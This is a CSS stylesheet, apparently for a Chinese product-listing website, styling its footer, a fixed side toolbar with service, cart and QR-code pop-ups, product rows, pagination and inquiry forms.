.news .st .ddbox .dd2{width:94%;margin:0 3%;overflow: hidden;height:30px;line-height: 30px;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536800387432'); /* IE9*/
  src: url('iconfont.eot?t=1536800387432#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536800387432') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536800387432#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-wenhao:before { content: "\e505";color:#ccc;transition: 0.5s; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536800760164'); /* IE9*/
  src: url('iconfont.eot?t=1536800760164#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536800760164') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536800760164#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-light:before { content: "\e63f";color:#ccc; transition: 0.5s; }


.news .st .ddbox .dd1 .dbtxt,.news .st .ddbox .dd2 .dbtxt{ width:88%;height:30px;line-height: 30px;float:left;font-size:14px;margin-left:2%;
    overflow: hidden;color:#696969;
white-space: nowrap;text-overflow: ellipsis;transition: 0.5s;}
.news .st .ddbox .dd2 .dbtxt{color:#999;}
.news .st .ddbox:hover .dbtxt{color:#fff;transition: 0.5s;}
@media only screen and (max-width: 64em) {
    .news .st .ddbox .dd1 .dbtxt, .news .st .ddbox .dd2 .dbtxt{width:89%;}
    .news .st .ddbox{    padding: 7% 0;}
}
@media only screen and (max-width: 48em) {
    .news .st .ddbox{    padding: 5% 0;} 
    .news .st .ddbox+.ddbox{    margin-top: 4%;}   
}
/*脙楼脗潞芒鈧⒚兟┟嗏€櫭偮�*/
.bottom_box{
    width:100%;
    overflow: hidden;
    margin-top: 1%;
}
.bottom_box .bottom1{
    width:100%;
    overflow: hidden;
    height:95px;
    background: #fff;
}
.bottom_box .bottom1 .bottom1c{
    width:80%;
    max-width: 1200px;
    margin:0 auto;
    overflow: hidden;
}
.bottom_box .bottom1 .bottom1c ul li{
    width:25%;
    height:95px;
    float:left;
    line-height: 95px;
}
@media only screen and (max-width: 48em) {
    .bottom_box .bottom1 .bottom1c ul li{
        width: 50%;
    }
    .bottom_box .bottom1{
        height:auto;
    }
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom1{display: none}
}
.bottom_box .bottom1 .bottom1c ul li .d1{
    float:left;
    height:95px;
    line-height: 95px;
    width:30%;

}
.bottom_box .bottom1 .bottom1c ul li .d2{
    line-height: 95px;
    height:95px;
    float:left;
    font-size:18px;
    font-weight:bold;
    color:#555;
    
}
@media only screen and (max-width: 64em) {
    .bottom_box .bottom1 .bottom1c ul li .d2{font-size:13px;}
}
@media only screen and (max-width: 48em) {
    .bottom_box .bottom1 .bottom1c ul li .d2{font-size: 17px;}
}
.bottom_box .bottom2{
    width:100%;
    height:270px;
    background: #fff;
}
.bottom_box .bottom2 .bottom2c{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.bottom_box .bottom2 .bottom2c .botli{
    float:left;
    width:80%;
    margin-top: 2%;
    margin-left:2%;
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom2 .bottom2c .botli{display: none}
}
.bottom_box .bottom2 .bottom2c .botli ul li{
    float:left;
    width:19%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;padding-right:1%;
}
.bottom_box .bottom2 .bottom2c .botli ul li .a1{
    display: block;
    height:46px;
    font-size:15px;
    color:#555;
    line-height: 46px;
    padding:0 0% 0 0;
    margin-bottom:3%;
    border-bottom:1px solid #eee;
    box-sizing:border-box;   
}
.bottom_box .bottom2 .bottom2c .botli ul li .a1 span {height: 46px; display:inline-block; border-bottom:1px solid #0878c4; box-sizing:border-box; margin-bottom:-1px;  overflow: hidden; white-space: nowrap;text-overflow: ellipsis; max-width:100%;     }
.bottom_box .bottom2 .bottom2c .botli ul li .a2{
    display: block;
    height:30px;
    font-size:12px;
    line-height: 30px;
    padding:0 0% 0 0;  
    color:#555;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;    
}
.bottom_box .bottom2 .bottom2c .ewm{
    float:right;
    width: 13%;
    height:180px;
    margin-top: 3%;
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom2 .bottom2c .ewm{
        width:40%;
        float:none;
        margin:5% auto;
    }
    .bottom_box .bottom2{
        height: 214px;
    }
}
.bottom_box .bottom2 .bottom2c .ewm p{
    width:100%;
    line-height: 30px;
    text-align: center;
    color:#fff;
    font-size:14px;
    color:#ccc;
}
.bottom_box .bottom_b{
    width:100%;
    height:50px;
    background: #fff;
        display: flex;
}
.bottom_box .bottom_b .bottom_bc{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.bottom_box .bottom_b .bottom_bc p{
    float:left;
    font-size:12px;
    color:#7D7D7D;
    line-height: 50px;
}
.bottom_box .bottom_b .bottom_bc p+p{
    float:right;
}
.bottom_box .bottom_b .bottom_bc p a{
     color:#7D7D7D;   
}
/*脙楼脗庐脗垄脙娄脜鈥溍偮嵜兟γ⑩偓拧脗卢脙娄脗碌脗庐*/
.ssss{
    width:40px;
    height:1080px;
    background: #2C2C2C;
    position: fixed;
    z-index: 5000;
    right:0;
}
@media only screen and (max-width: 41.6875em) {
    .ssss{display: none;}
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom_b .bottom_bc{width:90%;}
}
@media only screen and (max-width: 25.875em) {
    .ssss{display: none}
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536808615918'); /* IE9*/
  src: url('iconfont.eot?t=1536808615918#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536808615918') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536808615918#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-jishuzhichizhichizhinengkefuzhinengfuwuzhinengzhichi:before { content: "\e652";color:#0878c4; }
.ssss .kf{
    width:100%;
    background: #0878c4;
    overflow: hidden;
    padding:15% 0;
    cursor:pointer;
}
.ssss .kf .icon{
    height:30px;
    width:100%;
    text-align: center;
    line-height: 30px;
}
.ssss .kf p{
    color:#fff;
    font-size:14px;
    text-align: center;
    line-height: 24px;
}
.ssss .kf .font{
    width:150px;
    overflow: hidden;
    position: absolute;
    z-index: 1000;
    background: #515151;
    right:40px;
    top:0px;
    display: none;
}

.ssss .kf .font ul li{
    line-height: 36px;
    width:100%;
    transition: 0.5s;
    background: #515151;
    overflow: hidden;
}
.ssss .kf .font ul li .lis{
    height:36px;
    width:26%;
    text-align: center;
    line-height: 36px;
    float:left;
}
.ssss .kf .font ul li:hover{
    background: #333;
    transition: 0.5s;
}
.ssss .kf .font ul li a:hover{text-decoration: none;
}
.ssss .kf .font ul li .lisa{
    display: block;
    width:74%;
    height:36px;
    float:left;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
    color:#fff;
    font-size:15px;
    line-height: 36px;
}
.ssss .gouwuche{
    display: block;
    width:100%;  
    overflow: hidden;
    padding:15% 0; 
    cursor:pointer;
    text-align: center;
}
.ssss .gouwuche:hover{background: #000;text-decoration: none}
.ssss .gouwuche .icon{
     height:30px;
    width:100%;
    text-align: center;
    line-height: 30px;   
}
.ssss .gouwuche p{
    font-size:14px;
    text-align: center;
    width:100%;
    color:#fff;
}
.ssss .gouwuche .sum{
    background: #0878c4;
    color:#fff;
    width:18px;
    margin:10% auto;
    border-radius: 50px;
}
.ssss .dbox{
    position: absolute;
    bottom:0;   
    width:100%;
}
.ssss .tops{
    width:100%;
    height:36px;
    text-align: center;
    cursor:pointer;
}
.ssss .ewmm{
    width:100%;
    height:36px;
    text-align: center;
    cursor:pointer;
    transition: 0.5s;
    line-height: 36px;
}
.ssss .ewmm .icon{
    width:100%;
    height:36px;  
    text-align: center;
    line-height: 36px;  
}
.ssss .ewmm .ewmbox{
    width:150px;
    height:180px;
    overflow: hidden;
    position: absolute;
    right:40px;
    z-index: 1000;
    background: #515151;
    bottom:0;
    padding:20%;
    display: none;
}
.ssss .ewmm .ewmbox p{
    text-align: center;
    width:100%;
    font-size:15px;
    color:#ccc;
}
.ssss .ewmm:hover{
    background: #F85A19;
    transition: 0.5s;
}
/*脙娄脗楼脗录脙楼脗卤芒鈧∶兟γ⑩偓拧脗卢脙娄脗碌脗庐*/
.lcxf{
    width:70px;
    overflow: hidden;
    background: #fff;
    position: fixed;
    top:0px;
    left:4%;
    z-index: 6000;
    display: none;
}
@media only screen and (max-width: 64em) {
    .lcxf{left:2%;}
    .lcxf{opacity: 0;filter:alpha(opacity=0);}
}
@media only screen and (max-width: 48em) {
    .lcxf{left:0;}
}
@media only screen and (max-width: 25.875em) {
    .lcxf{opacity: 0;filter:alpha(opacity=0);}
}
@media only screen and (max-width: 41.6875em) {
    .lcxf{opacity: 0;filter:alpha(opacity=0);}
}
.lcxf .lcxfs{
    width:100%;
    overflow: hidden;
    cursor:pointer;
    transition: 0.5s;
    padding:10% 0;
}
.lcxf .lcxfs:hover{
    background: #0878c4;
    transition: 0.5s;
}
.lcxf .lcxfs:hover .ps1{color:#fff;}
.lcxf .lcxfs:hover .pp1{color:#fff;}
.lcxf .lcli{
    width:70px;
    font-size:14px;
    color:#696969;
    overflow: hidden;
}
.lcxf .lcli .pp1{
    width:70px;
    text-align: center;
    line-height: 20px;    
    overflow: hidden;
    float:left;
}
.lcxf .ps1{
    font-size:16px;
    color:#0878c4;
    width:100%;
    text-align: center;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536806200346'); /* IE9*/
  src: url('iconfont.eot?t=1536806200346#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536806200346') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536806200346#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont11 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-kefu:before { content: "\e605";color:#fff; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536806612471'); /* IE9*/
  src: url('iconfont.eot?t=1536806612471#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536806612471') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536806612471#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-gouwuche:before { content: "\e610";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536807192599'); /* IE9*/
  src: url('iconfont.eot?t=1536807192599#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536807192599') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536807192599#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-13:before { content: "\e60b";color:#0878c4;  }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536807530955'); /* IE9*/
  src: url('iconfont.eot?t=1536807530955#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536807530955') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536807530955#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-jiantou-copy-copy-copy:before { content: "\e669";color:#0878c4;  }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536808001999'); /* IE9*/
  src: url('iconfont.eot?t=1536808001999#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536808001999') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536808001999#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-erweima:before { content: "\e7c1";color:#Fff;}



/*脙楼脗聫脗鲁脙陇脗戮脗搂脙娄脗路脗禄脙楼脜聽脗聽脙楼脗陇脜隆脙搂脗芦脗炉脙漏脗垄芒鈧久兟偮嬧€�*/
.ssss .yindong{
    width:100%;
    cursor:pointer;
    position: relative;
}
.ssss .yindong .bob{
    width:100%;
    background: #0878c4;
    padding:10px 0;
    position: relative;
}

.ssss .yindong .bob p{
    text-align: center;
    font-size:14px;
    color:#fff;
}

.ssss .yindong .llewm{
    width:100px;
    height:115px;
    position: absolute;
    z-index: 1000;
    background: #555;
    right:40px;
    top:0px;
    display: none;
    padding:10px;
}
.ssss .yindong .llewm p { color:#fff;text-align:center;  }
.ssss .yindong:hover .llewm{
    display: block;
}

.zp
{
	float:right;
	/* margin-top: 30px; */
}
.spfl
{
	float:left;
	width: 252px;
	height: 50px;
	line-height: 50px;
	font-weight: 100;
	font-size: 18px;
	/* position: relative; */
	background: #0878c4;
	color: #fff;
	text-align: center;
}
.left_ny .d1
{
    font-size: 16px;
    margin-left: 20px;
    text-align: left;
}
.spfl:hover .left_ny
{
  display:block;
}
.left_ny
{
    position: absolute;
    z-index: 99999999;
    background: #fff;
    width: 253px;
    padding-left: 0px;
    box-shadow: 0 2px 16px 0 rgba(1,66,104,.2);
    display: none;
}
.remai1
{
	width:100%;
	float:left;
	/* background: #fff; */
}
.news1
{
	width:100%;
	float:left;
	background: #f5f5f5;
	/* padding-top: 30px; */
	padding-bottom: 30px;
}
.xq
{
    width: 80px;
    height: 80px;
    background: #248bd6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    margin: auto;
    position: absolute;
    left: 35%;
    bottom: 30px;
    z-index: 9999;
    display: none;
}
.right li:hover .xq
{
  display:block;
}
.xq a
{margin-top: 20px;float: left;text-align: center;width: 80px;color: #fff;font-size: 14px;}
.lz1
{
	width:100%;
	float:left;
	/* background: #fff; */
	margin-bottom: 30px;
}
.hf
{
	position:absolute;
	z-index: 9999;
	background: #59b137;
	width: 270px;
	text-align: center;
}
.hf1
{
    margin-top: 42px;

}
.hf1 p
{
    color: #fff;
    font-size: 20px;
    margin-bottom: 5px;
}
.hf1 span
{
    color: #ffffff9e;
}
.hf2
{
    text-align: center;
    margin: auto;
    width: 100%;
}
.hf2 p
{
    width: 170px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
    background: #4a9d2b;
    text-align: center;
    margin: auto;
    margin-top: 15px;
}
.hf3
{
    width: 100%;
    float: left;
    text-align: center;
}
.hf3 p
{
    float: left;
    color: #fff;
    width: 100%;
    margin-top: 20px;
}
.hf3 p a
{
    float: left;
    height: auto !important;
    color: #fff;
}
@media only screen and (max-width: 48em) {
.head1
{
	display:none;
}
.remai .left {
    float: left;
    width: 100%;
    height: 261px;
    background: url(../../images/3/kbg.jpg) center no-repeat;
}
.remai .left .p1 {
    margin: 11% 0 0 0;
}
.hf {
    position: absolute;
    z-index: 9999;
    background: #59b137;
    width:100%;
    text-align: center;
}
}

.mbx
{
    width: 100%;
    float: left;
    background: #fff;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
    
}
.mbx_c
{
    width: 1200px;
    margin: auto;
}
.pro_fl
{
	width:100%;
	float:left;
	background: #fff;
}
.pro_fl_c
{
    width: 1200px;
    margin: auto;	
}
.pro_fl_c p
{
    float: left;
    height: 35px;
    line-height: 35px;
    border: 1px solid #eee;
    padding: 10px;
    margin-right: 15px;
    font-size: 15px;
    margin-top: 10px;
}
.pro_fl_c p a
{
    color: #666;
}
.pro_lb
{
	width:100%;
	float:left;
	background: #fff;
	padding-top: 0px;
}
.pro_lb_c
{
	width:1200px;
	margin:auto;
}
.pro_lbt
{
      width: 150px;
      float: left;
      height: 150px;
      display: table-cell;
      vertical-align: middle;
      text-align: center;
      border: 1px solid #eee;
}
.pro_lbt img
{
line-height:150px;
    height:150px;
    width: 100%;
    overflow: hidden;
    object-fit: contain;
    transition: all 0.6s;
}
.pro_lb1
{
    float: left;
    margin-left: 30px;
    width:250px;
}
.pro_lb1 p
{
    font-size: 12px;
    margin-bottom: 5px;
}
.pro_lb1 p:nth-child(1) {
    font-size: 14px;
    color: #ff0000;
}
.pro_lb1 p a:nth-child(1) {
    font-size: 14px;
    color: #ff0000;
}
.pro_lb2
{
    float: left;
    margin-left: 30px;
}
.pro_lb2 p
{
    font-size: 12px;
    margin-bottom: 5px;
    color: #000;
    text-align: right;
}
.pro_lb2 p:nth-child(1) {
    color: #000 !important;
    font-size: 14px;
}
.pro_lb3
{
    float: left;
    margin-left: 100px;
}
.pro_lb_c ul li .pro_lb3:nth-child(5)>p:nth-child(1) {

    color: red;
    font-size: 14px;
}
.pro_lb3 p
{
    font-size: 12px;
    margin-bottom: 5px;
    color: #999;
}
.pro_lb4
{
    float: right;
    width: 150px;
}
/*
.pro_lb4 p
{
    background: #ff6600;
    padding: 15px 30px;
    color: #fff;
}
*/
.pro_lb_c li
{
    width: 100%;
    float: left;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    padding-top: 30px;
}
fyc{width: 820px;float: left;/* background: #fff; */margin-top: 0px;}
   
.fy{width: 90%;margin-bottom: 1%;margin-top: 1%;float: left;/* padding-left: 20px; */}
.fy a{max-width: INITIAL;min-width:2%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;}

.fy a:hover{transition: 0.5s;border: 1px solid #db0918;background: #db0918;color: #fff;}
.fy .cpb{width: 2%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;border: 1px solid #FD9700;background: #FD9700;color: #fff;}
@media only screen and (max-width: 48em) {
    .fy a{padding:0 3%;max-width: initial;}
    .fy .cpb{padding:0 3%;}

}
@media only screen and (max-width: 40em) {
    .fy a{padding: 0 2%;width: auto;}
    .fy .cpb{    padding: 0 3.4%;}
}
.fy .btnGo{width: 10%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;cursor:pointer;}
.fy .inputbox{width: 5% !important;height: 3.5rem;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;}
#fy2{display: none}
@media only screen and (max-width: 40em) {
    .fy .inputbox{display: none}
    .fy .btnGo{display: none}
}
#reset{
    	    display:none;
    	    background:#eee;
    	    width:500px;
    	    height:370px;
    	    position:absolute;
    	    right: 100%;
    	    top:35%;
    	   }
        #reset #talk{
        	width: 100%;
        	height: 50px;
        	background: #0878c4;
        	text-align: center;
        	line-height: 50px;
        	font-size: 18px;
        	color: #fff;
        	font-weight: 700;
        }
        #talk #close{
            position:absolute;
            right: 5px;
            top: 0;
            font-size:20px;
            width:20px;
            height:20px;
       		color: #999;
            cursor:pointer;
        }
        #reset .group{
        	margin: 20px 15px;
        }
        #reset .group label{
        	color: #666;
        	font-size: 14px;
        }
        #username {
			width: 100%;
			height: 35px;
			border: 1px solid #eee;
			outline: none;
		}
		#content {
			width: 100%;
			height: 110px;
			border: 1px solid #eee;
			outline: none;
			margin-top: 10px;
			resize: none;
		}
		#btn2 {
		/*margin-left: 200px;*/	
			width: 120px;
			height: 40px;
			border: 0;
			border-radius: 5px;
			background: #0878c4;
			font-size: 14px;
			color: #fff;
			/*padding: 5px;*/	
		}
		#btn3 {
			width: 50px;
			height: 25px;
			border: 0;
			border-radius: 5px;
			background: #ddd;
			font-size: 14px;
			color: #666;
			padding: 5px;

		}
		#box{
			margin: 0 auto;
			/* width: 1000px; */
			height: auto;
			background-repeat: no-repeat;
			background-position: top center;
			/* border-radius: 10px; */
			text-align: center;
			background: #0878c4;
			padding-bottom: 15px;
			padding-top: 15px;
		}
		#box #btn{
			/* display: block; */
			/* width: 150px; */
			/* text-align: center; */
			/* text-decoration: none; */
			color: #fff;
			font-size: 15px;
			/* background: #fff; */
			/* border-radius: 5px; */
			/* padding: 5px; */
			/* margin:10px; */
			/* cursor: pointer; */
		}
		#uls{
			margin: 20px 10px 0;
			background: #fff;
			border-radius: 10px auto 0; 
		}
		#uls li {
			padding: 10px 5px;
			border-bottom: 1px dashed #eee;
		}
		#uls li .username {
			color:#2223218a;
			padding: 2px 5px;
		}
		#uls li p {
			padding: 10px 10px;
			color: #aaa;
			font-size:14px;
		}
		.delet{
			float: right;
			text-decoration: none;
			color: #ccc;
			margin-right: 20px;
			font-size: 20px;
		}
		.delet:hover{
			color: red;
		}
.has-shop
{
    margin: 20px 15px;
    font-size: 15px;
}

.has-shop input
{
    margin-right: 8px;
}
.xz
{
	width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 20px;
}
.ziduan1
{
    border-top: 1px solid #eee;
}
.ziduan1 b
{
    font-size: 16px;
}
.ziduan1 p
{
    height: 30px;
    line-height: 30px;
}
.ziduan1 p span
{
    color: #ff6600;
}
.mb25 {
    margin-bottom: 25px;
}
.mb25 .label {
    position: relative;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 10px;
    height: 45px;
    width: 482px;
    line-height: 45px;
    border-bottom: 1px solid #dfdfdf;
    border-radius: 3px;
    background: #fff;
    float: left;
    font-size: 14px;
}
.mb25 .label input[type=text] {
    border: none;
    outline: none;
    width: 350px;
    height: 42px;
}
.pro_ly
{
	width:100%;
	float:left;
	background: #fff;
}
.pro_ly_c
{
	width:1200px;
	margin:auto;
}
.apply-hot-line-wrapper
{
    width: 100%;
    float: left;
}
.apply-hot-line
{
    float: left;
    font-size: 30px;
}
.apply-hot-line img {
    margin-left: 12px;
    margin-right: 6px;
    width: 26px;
    height: 24px;
}
.apply-hot-line {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    width: 450px;
    height: 40px;
    background: #fff;
    border-radius: 0 100px 100px 0;
    line-height: 40px;
    font-size: 14px;
    font-family: MicrosoftYaHei;
    color: #333;
    margin-right: 50px;
}
.pro_ly_z
{

top: 450px;

width: 1200px;

margin: 0 auto;

height: 341px;

background: #fff;

border-radius: 10px;

padding: 30px 80px;

box-sizing: border-box;

box-shadow: 0 2px 22px 0 rgba(79,121,178,.16);

margin-top: 30px;

margin-bottom: 30px;
}
.mb25>label:first-of-type {
    margin-right: 50px;
    width: 450px;
}
.mb25 .label-type {
    border: none;
    background: transparent;
    line-height: 24px;
    font-size: 16px;
    margin-top: 10px;
}

.mb25  .label-type input:checked+.my-radio {
    position: relative;
}
.mb25  .label input[type=radio] {
    vertical-align: middle;
}
.apply-btn {
    width: 320px;
    height: 42px;
    background: #297fff;
    border-radius: 4px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    line-height: 26px;
    border: none;
    outline: none;
}
.pro_dd
{
    text-align: center;
    float: left;
    width: 100%;
    margin: auto;
}
.pro_dd h1
{
    color: #ff0000;
}
.pro_dd p
{
    font-size: 24px;
    margin-bottom: 10px;
}
.pro_dd img
{margin-bottom: 5px;}
.pro_dd em
{
    width: 150px;
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
}
.pro_dd span
{
    float: left;
    font-size: 14px;
}
.d1:hover .pro_xl
{
  display:block;
}
.pro_xl
{
    position: absolute;
    background: #fff;
    left: 253px;
    width: 668px;
    height: auto;
    z-index: 9999999999;
    padding-bottom: 20px;
    top: 0;
    display: none;
    box-shadow: 0 2px 16px 0 rgba(1,66,104,.2);
}
.pro_xl em
{
    font-size: 14px;
    border-bottom: 1px solid #eee;
    width: 95%;
    float: left;
    padding: 10px 0px 10px 20px;
    margin-bottom: 10px;
    color: #000;
    font-style: normal;
}
.pro_xl em a:hover
{
      color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}
.pro_xl span
{
    padding-left: 20px;
    float: left;
    font-size: 12px;
    color: #999;
    height: 35px;
}
.pro_xl span a
{

    color: #666;
}
.pro_xl span a:hover
{
      color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}
.login {
    float: left;
    width: 90%;
    height: 34px;
    border: 1px solid #eee;
    border-radius: 5px;
    background: #fff;
    overflow: hidden; 
    line-height: 34px;
    margin-top: 50px;
    text-align: center;
    margin-left: 10px;
    margin-bottom: 10px;
    color: #696969;
    font-size: 15px;
}

.ys
{
	background: #0878c4!important;
	}
	
	.ys a
	{
		    color: white!important;
		}
		
		
		
		
		
		
		
		
		
		
.pro_lb4 em {
    background: #0878c4;
    padding: 15px 30px;
    color: #fff;
    display: inline-block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 600;
    font-style: normal;
    width: 85px;
}


.pro_lb4 .flag .p {
    float: left;
    color: #000;
    font-size: 14px;
}
.pro_lb4 .flag .d {
    width: 100%;
    height: 47px;
    float: left;
    background: #fff;
    margin: 3.3% 0;
}
.pro_lb4 .flag .d .b1 {
    width: 49%;
    height: 47px;
    border: 1px solid #eee;
    float: left;
    font-size: 16px;
    color: #696969;
    font-weight: bold;
    text-align: center;
    line-height: 45px;
}
.pro_lb4 .flag button, input {
    overflow: visible;
    width: 100%;
    border: none;
}
 

.flag .d .b2+.b2 {
    border-top: none;
}
.pro_lb4 .b2 {
    width: 30%;
    height: 23px;
    float: left;
    border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    background: #f9f9f9;
    text-align: center;
    color: #999;
    font-size: 14px;
    line-height: 23px;
    cursor: pointer;
}
.flag ,.flag .p2
{
    float: left;
    font-size: 14px;
}


.pro_lb2 p e {
    width: 70px;
    display: inline-block;
    text-align: right;
}

.pro_lb3 p e2
{
	color: #000;
	font-size: 14px;
	}
	
	
	
	
	.xj_yd
{
	width:100%;
	float:left;
	background: #fff;
}
.xj_yd_c
{
	width:1200px;
	margin:auto;
	background: #dcefff;
	height: 60px;
}
.xj_yd_l
{
    float: left;
    margin-top: 0px;
    margin-left: 20px;
}
.xj_yd_l img
{
    height: 60px;
}
.xj_yd_c1
{
	float:left;
}
.xj_yd_c1 p
{
    float: left;
    line-height: 60px;
    font-size: 20px;
    color: #fff;
    margin-left: 10px;
    margin-right: 10px;
}
.xj_yd_c1 span
{
    line-height: 60px;
    font-size: 14px;
    font-weight: 500;
    color: #0093e6;
}
.xj_yd_r
{
    float: right;
    margin-right: 25px;
    margin-top: 25px;
    display: none;
}
.xj_yd_r p
{
    background: #0878c4;
    padding: 15px 30px;
    color: #fff;
    width: 85px;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
}
.xj_yd_r p a
{
  color:#fff;
}


.pro_lb5 p {
    font-size: 14px;
    color: #000;
}
.pro_lb5 {
    float: left;
    width:220px;
}












.pro_dd
{
    text-align: center;
    float: left;
    width: 100%;
    margin: auto;
    border: 1px solid #eee;
    padding: 20px;
}
.xlxwm
{
    font-size: 16px;
    margin-bottom: 20px;
}
.pro_dd1
{
    float: left;
    width: 100%;
}
.pro_dd1_l1
{
    float: left;
    width: 18%;
    height: 180px;
    line-height: 180px;
    border: 1px solid #eee;
    margin-bottom: 5px;
    font-size: 14px;
}
.pro_dd1_r1
{
    float: right;
    width: 80%;
    height: 180px;
    border: 1px solid #eee;
    text-align: left;
}
.pro_dd1_r1 img
{
    margin-top: 15px;
    margin-left: 15px;
}
.pro_dd1_l
{
    float: left;
    width: 18%;
    height: 45px;
    line-height: 45px;
    border: 1px solid #eee;
    margin-bottom: 5px;
    font-size: 14px;
}
.pro_dd1_r
{
      float: right;
      width: 80%;
      line-height: 45px;
      border: 1px solid #eee;
      text-align: left;
}
.pro_dd h1
{
    color: #ff0000;
}
.pro_dd1_qq
{
    position: relative;
}
.pro_dd1_qq p
{
    padding-left: 28px;
}
.pro_dd p
{
    font-size: 14px;
    margin-left: 15px;
    float: left;
    position: relative;
}
.pro_dd p img
{
    margin-top: 11px;
    position: absolute;
    left: 0;
}
.side ul li:hover
{
  color:#fff;
}
.side{position:fixed;width:78px;right:0;top: 40%;margin-top:-200px;z-index:100000000;border:1px solid #e0e0e0;background:#fff;border-bottom:0}
.side ul li{width:78px;height:78px;float:left;position:relative;border-bottom:1px solid #e0e0e0;color:#333;font-size:14px;line-height:38px;text-align:center;transition:all .3s;cursor:pointer}
.side ul li:hover{background:#0878c4;/*color:#fff*/}
.side ul li:hover a{color:#fff}
.side ul li i{height:25px;margin-bottom:1px;display:block;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:auto 25px;margin-top:14px;transition:all .3s}
.side ul li i.bgs1{background-image:url(../../images/3/right_pic5.png)}
.side ul li i.bgs2{background-image:url(../../images/3/right_pic7.png)}
.side ul li i.bgs3{background-image:url(../../images/3/right_pic2.png)}
.side ul li i.bgs4{background-image:url(../../images/3/right_pic1.png)}
.side ul li i.bgs5{background-image:url(../../images/3/right_pic3.png)}
.side ul li i.bgs6{background-image:url(../../images/3/right_pic6_on.png)}
